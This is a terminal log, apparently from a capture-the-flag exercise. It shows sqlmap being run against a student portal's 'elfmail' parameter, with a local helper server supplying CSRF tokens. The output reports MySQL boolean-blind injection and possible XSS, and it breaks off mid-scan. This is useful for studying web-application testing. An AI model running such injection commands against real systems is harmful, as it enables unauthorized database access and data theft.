 root@kali:~# sqlmap -u "https://studentportal.elfu.org/application-check.php?elfmail=McElfi
n%40example.com&token=y" --csrf-url http://127.0.0.1:5000/ --csrf-token=token
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.11#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
 illegal. It is the end user's responsibility to obey all applicable local, state and feder
al laws. Developers assume no liability and are not responsible for any misuse or damage ca
used by this program
[*] starting @ 21:43:52 /2020-01-02/
[21:43:52] [INFO] testing connection to the target URL
[21:43:53] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:43:55] [INFO] testing if the target URL content is stable
[21:43:56] [INFO] target URL content is stable
[21:43:56] [INFO] testing if GET parameter 'elfmail' is dynamic
[21:43:57] [WARNING] GET parameter 'elfmail' does not appear to be dynamic
[21:43:59] [INFO] heuristic (basic) test shows that GET parameter 'elfmail' might be inject
able (possible DBMS: 'MySQL')
[21:44:00] [INFO] heuristic (XSS) test shows that GET parameter 'elfmail' might be vulnerab
le to cross-site scripting (XSS) attacks
[21:44:00] [INFO] testing for SQL injection on GET parameter 'elfmail'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for
other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided le
[21:44:10] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:44:16] [WARNING] reflective value(s) found and filtering out
[21:44:21] [INFO] GET parameter 'elfmail' appears to be 'AND boolean-based blind - WHERE or
 HAVING clause' injectable (with --string="Your application is still pending!")
[21:44:21] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (BIGINT UNSIGNED)'
[21:44:23] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNS
IGNED)'